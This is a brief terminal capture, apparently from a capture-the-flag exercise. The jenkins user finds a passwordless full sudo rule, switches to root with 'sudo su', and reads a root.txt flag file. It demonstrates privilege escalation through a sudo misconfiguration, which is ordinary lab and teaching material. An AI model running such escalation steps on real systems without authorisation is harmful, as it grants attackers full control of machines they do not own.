 jenkins@ip-172-16-12-127:/$ sudo -l
Matching Defaults entries for jenkins on ip-172-16-12-127:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jenkins may run the following commands on ip-172-16-12-127:
    (root) NOPASSWD: ALL
jenkins@ip-172-16-12-127:/$ sudo su
root@ip-172-16-12-127:/# cd /root
root@ip-172-16-12-127:~# ls
root.txt  snap
root@ip-172-16-12-127:~# cat root.txt
CS{}
root@ip-172-16-12-127:~#